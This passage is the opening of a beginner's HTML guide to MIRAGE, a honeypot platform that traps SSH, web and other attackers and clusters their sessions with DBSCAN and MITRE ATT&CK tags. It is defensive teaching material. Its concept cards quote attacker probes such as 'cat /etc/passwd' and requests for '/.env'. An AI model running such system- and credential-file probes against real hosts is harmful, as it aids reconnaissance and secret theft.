

<file: MIRAGE_Project_Documentation.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MIRAGE — Complete Project Documentation</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
    <style>
        @page { margin: 0; size: A4; }
        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Inter', sans-serif;
            background: #0a0e1a;
            color: #cbd5e1;
            line-height: 1.8;
            font-size: 14px;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        /* ── Cover ─────────────────────────────────────── */
        .cover {
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            text-align: center;
            background: linear-gradient(135deg, #050810 0%, #0a1628 40%, #0f1d3a 70%, #050810 100%);
            position: relative;
            overflow: hidden;
            page-break-after: always;
        }
        .cover::before {
            content: '';
            position: absolute;
            top: -50%; left: -50%;
            width: 200%; height: 200%;
            background: radial-gradient(ellipse at 30% 50%, rgba(0,240,255,0.08) 0%, transparent 50%),
                        radial-gradient(ellipse at 70% 50%, rgba(124,58,237,0.06) 0%, transparent 50%);
        }
        .cover-content { position: relative; z-index: 1; }
        .cover-logo {
            font-size: 72px; font-weight: 800; letter-spacing: 0.25em;
            background: linear-gradient(135deg, #fff 0%, #00f0ff 50%, #7c3aed 100%);
            -webkit-background-clip: text; background-clip: text; color: transparent;
            margin-bottom: 16px;
        }
        .cover-subtitle {
            font-size: 18px; font-weight: 300; color: #94a3b8;
            letter-spacing: 0.15em; text-transform: uppercase; margin-bottom: 60px;
        }
        .cover-divider {
            width: 120px; height: 2px;
            background: linear-gradient(90deg, transparent, #00f0ff, transparent);
            margin: 0 auto 40px;
        }
        .cover-title { font-size: 32px; font-weight: 600; color: #fff; margin-bottom: 12px; }
        .cover-desc { font-size: 16px; color: #64748b; max-width: 550px; line-height: 1.7; }
        .cover-meta {
            position: absolute; bottom: 40px; left: 50%; transform: translateX(-50%);
            display: flex; gap: 40px; font-size: 12px; color: #475569;
            letter-spacing: 0.05em; z-index: 1;
        }
        .cover-meta span { display: flex; align-items: center; gap: 8px; }
        .cover-meta .dot { width: 6px; height: 6px; border-radius: 50%; background: #00f0ff; }

        /* ── Content ───────────────────────────────────── */
        .content { max-width: 820px; margin: 0 auto; padding: 60px 50px; }

        /* ── Section Headers ───────────────────────────── */
        .section { margin-bottom: 48px; }
        .section-number {
            font-family: 'JetBrains Mono', monospace; font-size: 13px;
            color: #00f0ff; font-weight: 500; letter-spacing: 0.05em;
            margin-bottom: 8px; display: block;
        }
        h2.section-heading {
            font-size: 26px; font-weight: 700; color: #fff; margin-bottom: 16px;
            padding-bottom: 16px; border-bottom: 2px solid rgba(0,240,255,0.15);
        }
        h3 {
            font-size: 18px; font-weight: 600; color: #e2e8f0;
            margin: 32px 0 12px;
        }
        h3::before { content: '▸ '; color: #00f0ff; }
        h4 {
            font-size: 15px; font-weight: 600; color: #94a3b8;
            margin: 24px 0 8px; text-transform: uppercase; letter-spacing: 0.05em;
        }
        p { color: #94a3b8; margin-bottom: 16px; }
        strong { color: #e2e8f0; }
        ul, ol { padding-left: 24px; margin-bottom: 16px; color: #94a3b8; }
        li { margin-bottom: 8px; }

        /* ── Code Blocks ───────────────────────────────── */
        .code-block {
            background: #0d1117; border: 1px solid rgba(255,255,255,0.06);
            border-radius: 10px; padding: 20px 24px; margin: 16px 0 20px;
            overflow-x: auto; position: relative;
        }
        .code-block::before {
            content: attr(data-label); position: absolute; top: 0; right: 0;
            background: rgba(0,240,255,0.1); color: #00f0ff;
            font-size: 10px; font-family: 'JetBrains Mono', monospace;
            padding: 4px 12px; border-radius: 0 10px 0 8px;
            letter-spacing: 0.05em; text-transform: uppercase; font-weight: 500;
        }
        .code-block code {
            font-family: 'JetBrains Mono', monospace; font-size: 13px;
            color: #a5f3fc; line-height: 1.8; white-space: pre; display: block;
        }
        code.inline {
            font-family: 'JetBrains Mono', monospace; font-size: 12px;
            background: rgba(0,240,255,0.08); color: #a5f3fc;
            padding: 2px 8px; border-radius: 5px;
            border: 1px solid rgba(0,240,255,0.12);
        }
        .comment { color: #475569; }
        .highlight { color: #fde047; }
        .string { color: #86efac; }

        /* ── Tables ────────────────────────────────────── */
        table { width: 100%; border-collapse: collapse; margin: 16px 0 24px; font-size: 13px; }
        thead th {
            background: rgba(0,240,255,0.06); color: #94a3b8; font-weight: 600;
            text-transform: uppercase; letter-spacing: 0.08em; font-size: 11px;
            padding: 12px 16px; text-align: left;
            border-bottom: 1px solid rgba(0,240,255,0.15);
        }
        tbody td {
            padding: 12px 16px; border-bottom: 1px solid rgba(255,255,255,0.04); color: #cbd5e1;
        }

        /* ── Alert Boxes ───────────────────────────────── */
        .alert {
            border-radius: 10px; padding: 16px 20px; margin: 16px 0;
            display: flex; gap: 12px; align-items: flex-start; font-size: 13px;
        }
        .alert-icon { font-size: 18px; flex-shrink: 0; margin-top: 1px; }
        .alert-note { background: rgba(59,130,246,0.08); border: 1px solid rgba(59,130,246,0.2); color: #93c5fd; }
        .alert-tip { background: rgba(16,185,129,0.08); border: 1px solid rgba(16,185,129,0.2); color: #6ee7b7; }
        .alert-warning { background: rgba(245,158,11,0.08); border: 1px solid rgba(245,158,11,0.2); color: #fcd34d; }
        .alert-danger { background: rgba(244,63,94,0.08); border: 1px solid rgba(244,63,94,0.2); color: #fda4af; }

        /* ── Concept Cards ─────────────────────────────── */
        .concept-card {
            background: linear-gradient(135deg, rgba(0,240,255,0.04) 0%, rgba(124,58,237,0.03) 100%);
            border: 1px solid rgba(0,240,255,0.1); border-radius: 12px;
            padding: 24px 28px; margin: 20px 0;
        }
        .concept-card-title {
            font-size: 16px; font-weight: 700; color: #fff; margin-bottom: 8px;
            display: flex; align-items: center; gap: 10px;
        }
        .concept-card-title .emoji { font-size: 24px; }
        .concept-card p { color: #94a3b8; margin-bottom: 8px; font-size: 14px; }
        .concept-card p:last-child { margin-bottom: 0; }

        /* ── Flow Diagram ──────────────────────────────── */
        .flow-diagram {
            background: linear-gradient(135deg, #0d1117 0%, #111827 100%);
            border: 1px solid rgba(0,240,255,0.1); border-radius: 14px;
            padding: 32px; margin: 24px 0; text-align: center;
        }
        .flow-diagram pre {
            font-family: 'JetBrains Mono', monospace; font-size: 12px;
            line-height: 1.6; color: #94a3b8; display: inline-block; text-align: left;
        }
        .cyan { color: #00f0ff; } .amber { color: #fbbf24; }
        .violet { color: #a78bfa; } .emerald { color: #34d399; }
        .rose { color: #fb7185; } .white { color: #fff; font-weight: 600; }

        /* ── File Tree ─────────────────────────────────── */
        .file-tree {
            background: #0d1117; border: 1px solid rgba(255,255,255,0.06);
            border-radius: 10px; padding: 24px; margin: 16px 0;
            font-family: 'JetBrains Mono', monospace; font-size: 13px;
            line-height: 1.8; color: #64748b;
        }
        .file-tree .folder { color: #fbbf24; font-weight: 500; }
        .file-tree .file { color: #a5f3fc; }
        .file-tree .desc { color: #475569; font-style: italic; }

        /* ── Analogy Box ───────────────────────────────── */
        .analogy {
            background: rgba(124,58,237,0.06); border: 1px solid rgba(124,58,237,0.15);
            border-radius: 12px; padding: 20px 24px; margin: 16px 0;
            border-left: 3px solid #7c3aed;
        }
        .analogy-label {
            font-size: 11px; text-transform: uppercase; letter-spacing: 0.1em;
            color: #a78bfa; font-weight: 600; margin-bottom: 6px;
        }
        .analogy p { color: #c4b5fd; margin-bottom: 0; }

        /* ── Tech Badge ────────────────────────────────── */
        .tech-grid { display: flex; flex-wrap: wrap; gap: 10px; margin: 16px 0 24px; }
        .tech-badge {
            background: rgba(0,240,255,0.06); border: 1px solid rgba(0,240,255,0.15);
            border-radius: 8px; padding: 10px 16px; display: flex;
            flex-direction: column; gap: 2px; min-width: 140px;
        }
        .tech-badge-name { font-size: 13px; font-weight: 600; color: #e2e8f0; }
        .tech-badge-role { font-size: 11px; color: #64748b; }

        .page-break { page-break-before: always; }

        .doc-footer {
            margin-top: 80px; padding-top: 24px;
            border-top: 1px solid rgba(255,255,255,0.06);
            text-align: center; color: #334155; font-size: 12px; letter-spacing: 0.05em;
        }

        .print-btn {
            position: fixed; bottom: 30px; right: 30px;
            background: linear-gradient(135deg, #00f0ff 0%, #7c3aed 100%);
            color: #000; border: none; padding: 16px 32px; border-radius: 50px;
            font-family: 'Inter', sans-serif; font-size: 15px; font-weight: 700;
            cursor: pointer; z-index: 9999;
            box-shadow: 0 4px 24px rgba(0,240,255,0.3); letter-spacing: 0.05em;
        }
        .print-btn:hover { transform: translateY(-2px); box-shadow: 0 8px 32px rgba(0,240,255,0.5); }
        @media print { .print-btn { display: none !important; } }

        /* ── TOC ───────────────────────────────────────── */
        .toc { page-break-after: always; }
        .toc h2 { font-size: 28px; margin-bottom: 32px; color: #fff; }
        .toc-list { list-style: none; counter-reset: toc; }
        .toc-list li {
            counter-increment: toc; display: flex; align-items: center;
            padding: 12px 0; border-bottom: 1px solid rgba(255,255,255,0.04);
        }
        .toc-list li::before {
            content: counter(toc, decimal-leading-zero);
            font-family: 'JetBrains Mono', monospace; font-size: 13px;
            color: #00f0ff; margin-right: 20px; font-weight: 500; min-width: 30px;
        }
        .toc-list li span { flex: 1; color: #cbd5e1; }

        /* ── Print Fixes to Prevent Distortion ─────── */
        @media print {
            body { 
                /* Prevent flexbox from breaking Chrome's print pagination */
                display: block !important; 
            }
            .content {
                display: block !important;
            }
            .code-block, table, tr, td, th, .concept-card, 
            .analogy, .alert, .file-tree, .tech-badge {
                page-break-inside: avoid !important;
                break-inside: avoid !important;
            }
            h2, h3, h4 {
                page-break-after: avoid !important;
                break-after: avoid !important;
            }
            /* Ensure cover page flexbox doesn't bleed into next pages */
            .cover {
                display: block !important;
                height: 100vh !important;
                padding-top: 30vh !important;
            }
            .cover-meta {
                position: relative !important;
                bottom: auto !important;
                left: auto !important;
                transform: none !important;
                justify-content: center !important;
                margin-top: 100px !important;
            }
        }
    </style>
</head>
<body>

<button class="print-btn" onclick="window.print()">⬇ Save as PDF</button>

<!-- ══════════════════════════════════════════════════════ -->
<!--                     COVER PAGE                        -->
<!-- ══════════════════════════════════════════════════════ -->
<div class="cover">
    <div class="cover-content">
        <div class="cover-logo">MIRAGE</div>
        <div class="cover-subtitle">Deception Intelligence Platform</div>
        <div class="cover-divider"></div>
        <div class="cover-title">Complete Project Documentation</div>
        <div class="cover-desc">A beginner-friendly guide that explains every single component of the MIRAGE project — what it does, how it works, and why it matters.</div>
    </div>
    <div class="cover-meta">
        <span><div class="dot"></div>Version 1.0</span>
        <span><div class="dot"></div>July 2026</span>
        <span><div class="dot"></div>Jaskaran Bandral</span>
    </div>
</div>

<!-- ══════════════════════════════════════════════════════ -->
<div class="content">

    <!-- TOC -->
    <div class="toc">
        <h2>Table of Contents</h2>
        <ol class="toc-list">
            <li><span>What is MIRAGE? (The Big Picture)</span></li>
            <li><span>Core Concepts You Need to Know</span></li>
            <li><span>How the Whole System Works Together</span></li>
            <li><span>Project File Structure</span></li>
            <li><span>Layer 1: The Multi-Honeypot Traps</span></li>
            <li><span>Layer 2: Flask HTTP Decoy</span></li>
            <li><span>Layer 3: Ingestion Engine</span></li>
            <li><span>Layer 4: The Database</span></li>
            <li><span>Layer 5: Analytics Engine</span></li>
            <li><span>Layer 6: The Dashboard</span></li>
            <li><span>Technologies Used & Why</span></li>
            <li><span>What is MITRE ATT&CK?</span></li>
            <li><span>What is DBSCAN Clustering?</span></li>
            <li><span>Security & Safety Considerations</span></li>
            <li><span>How to Present This Project</span></li>
        </ol>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 1                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">01</span>
        <h2 class="section-heading">What is MIRAGE? (The Big Picture)</h2>

        <p><strong>MIRAGE</strong> stands for <strong>Modular Intelligence for Reconnaissance Analysis and Gathering Engine</strong>. It is a <strong>honeypot system</strong> — a cybersecurity tool designed to <strong>attract, trap, and study real hackers and automated bots</strong> on the internet.</p>

        <div class="analogy">
            <div class="analogy-label">🧠 Think of it like this</div>
            <p>Imagine you are a police detective and you want to catch thieves. Instead of waiting for them to rob a real bank, you set up a <strong>fake bank</strong> that looks completely real. Thieves walk in thinking they're robbing a real bank, but every step they take is being recorded by hidden cameras. Afterwards, you study the footage to learn their techniques and catch them. <strong>MIRAGE is that fake bank, but for the internet.</strong></p>
        </div>

        <h3>What does MIRAGE actually do?</h3>
        <ol>
            <li><strong>Sets a trap</strong> — It runs 6 different traps (SSH, FTP, WordPress, Elasticsearch, ADB, etc), both exposed to the internet.</li>
            <li><strong>Attracts attackers</strong> — Hackers and bots that scan the internet discover your server and try to break in.</li>
            <li><strong>Records everything</strong> — Every login attempt, every command they type, every page they visit is silently captured and stored in a database.</li>
            <li><strong>Analyzes the attacks</strong> — A math-based engine groups similar attackers together (clustering) and labels their actions using a global cybersecurity framework (MITRE ATT&CK).</li>
            <li><strong>Displays the results</strong> — A premium web dashboard shows you charts, heatmaps, and live feeds of everything happening.</li>
        </ol>

        <div class="alert alert-tip">
            <span class="alert-icon">💡</span>
            <span><strong>Why does this matter?</strong> Honeypots are used by real cybersecurity companies, governments, and researchers worldwide. By building and running one, you are demonstrating real-world security engineering skills.</span>
        </div>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 2                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">02</span>
        <h2 class="section-heading">Core Concepts You Need to Know</h2>

        <div class="concept-card">
            <div class="concept-card-title"><span class="emoji">🍯</span> Honeypot</div>
            <p>A <strong>honeypot</strong> is a deliberately vulnerable computer system set up to attract attackers. It looks like a real target (a server, a website, etc.), but it's actually a trap. Everything the attacker does is monitored and logged. Honeypots are used to study attack techniques, collect malware samples, and improve defenses.</p>
        </div>

        <div class="concept-card">
            <div class="concept-card-title"><span class="emoji">🔐</span> SSH (Secure Shell)</div>
            <p>SSH is the most common way to remotely log into and control a Linux server over the internet. You type commands in a terminal (like <code class="inline">ls</code>, <code class="inline">cat /etc/passwd</code>), and the server executes them. <strong>Attackers use SSH to break into servers</strong> by guessing usernames and passwords (brute-force attacks). Our Cowrie honeypot pretends to be an SSH server so attackers think they've "broken in."</p>
        </div>

        <div class="concept-card">
            <div class="concept-card-title"><span class="emoji">🌐</span> HTTP / Web Application</div>
            <p>HTTP is the protocol your web browser uses. When you visit a website, your browser sends HTTP requests (like <code class="inline">GET /index.html</code>) and the server sends back the page. <strong>Web scanners</strong> are bots that automatically visit thousands of websites looking for known vulnerabilities like exposed config files (<code class="inline">/.env</code>) or admin panels (<code class="inline">/admin</code>). Our Flask decoy is a fake website designed to attract these scanners.</p>
        </div>

        <div class="concept-card">
            <div class="concept-card-title"><span class="emoji">🐳</span> Docker & Containers</div>
            <p>Docker is a tool that packages an application and all its dependencies into an isolated "container." Think of it like a lightweight virtual machine. Each MIRAGE service (Cowrie, Decoy, Dashboard, Ingestion) runs in its own container, isolated from each other. <strong>Docker Compose</strong> is a tool that starts all containers together with a single command: <code class="inline">docker compose up -d</code>.</p>
        </div>

        <div class="concept-card">
            <div class="concept-card-title"><span class="emoji">🤖</span> Bot vs. Human Attacker</div>
            <p>A <strong>bot</strong> is an automated program that scans the internet and attacks servers without human involvement. Bots type commands very quickly (100-500ms between each command) and follow the exact same pattern every time. A <strong>human attacker</strong> is a real person typing commands manually — their timing is irregular (1-15 seconds between commands) and they explore more creatively. MIRAGE's analytics engine can tell the difference.</p>
        </div>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 3                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">03</span>
        <h2 class="section-heading">How the Whole System Works Together</h2>

        <p>Here is the complete data flow — from an attacker connecting to your server, all the way to the data appearing on your dashboard:</p>

        <div class="flow-diagram">
            <pre>
  <span class="white">STEP 1: ATTACKER FINDS YOUR SERVER</span>
  Bots scan the entire internet 24/7.
  They find your server's IP address and try to connect.

       │
       ▼

  <span class="white">STEP 2: ATTACKER CONNECTS</span>
  ┌────────────────────────┐    ┌────────────────────────┐    ┌────────────────────────┐
  │  <span class="cyan">SSH on Port 2222</span>       │    │  <span class="amber">HTTP on Port 8080</span>     │    │  <span class="rose">FTP/Telnet/SMTP/VNC</span>  │
  │  Attacker types:       │    │  Scanner requests:     │    │  Brute force logins    │
  │  $ ssh root@your-ip    │    │  GET /.env             │    │  (Credential Trap)     │
  └──────────┬─────────────┘    └──────────┬─────────────┘    └──────────┬─────────────┘
             │                              │                              │
             ▼                              ▼                              ▼
  <span class="white">STEP 3: DATA IS CAPTURED (Also includes Wordpot, Elasticpot, ADBHoney)</span>
  ┌────────────────────────┐    ┌────────────────────────┐    ┌────────────────────────┐
  │  <span class="cyan">COWRIE</span> writes a JSON    │    │  <span class="amber">FLASK DECOY</span> middleware │    │  <span class="rose">CREDENTIAL TRAP</span> logs │
  │  log file with every   │    │  writes directly to    │    │  to honeypot.log file  │
  │  command + timing      │    │  the SQLite database   │    │                        │
  └──────────┬─────────────┘    └──────────┬─────────────┘    └──────────┬─────────────┘
             │                              │
             ▼                              │
  <span class="white">STEP 4: INGESTION ENGINE</span>                                             │
  ┌────────────────────────┐                                           │
  │  <span class="emerald">UNIFIED WATCHER</span>        │                                           │
  │  Reads Cowrie & Trap   │                                           │
  │  logs, normalizes them,│                                           │
  │  and writes to DB      ├───────────────────────────────────────────┤
  └────────────────────────┘                                           │
                                           ▼
  <span class="white">STEP 5: DATA STORED IN DATABASE</span>
  ┌────────────────────────────────────────────────────┐
  │  <span class="violet">SQLite Database (mirage.db)</span>                        │
  │  Tables: sources, sessions, commands,              │
  │          clusters, technique_signatures,            │
  │          session_techniques                         │
  └────────────────────────┬───────────────────────────┘
                           │
                           ▼
  <span class="white">STEP 6: ANALYTICS ENGINE (Run manually)</span>
  ┌────────────────────────────────────────────────────┐
  │  <span class="rose">DBSCAN Clustering</span> → Groups similar attackers      │
  │  <span class="rose">ATT&CK Tagger</span>    → Labels attack techniques       │
  │  <span class="rose">Bot Detector</span>     → Classifies bot vs human        │
  └────────────────────────┬───────────────────────────┘
                           │
                           ▼
  <span class="white">STEP 7: DASHBOARD DISPLAYS RESULTS</span>
  ┌────────────────────────────────────────────────────┐
  │  <span class="cyan">Flask Dashboard on Port 5000</span>                      │
  │  Charts, Heatmaps, Tables, Live Feed               │
  │  Open: http://your-server-ip:5000                  │
  └────────────────────────────────────────────────────┘
            </pre>
        </div>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 4                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">04</span>
        <h2 class="section-heading">Project File Structure</h2>

        <p>Here is every file in the project and what it does:</p>

        <div class="file-tree">
<span class="folder">MIRAGE Project/</span>
├── <span class="file">config.py</span>              <span class="desc">── All settings (ports, paths, thresholds)</span>
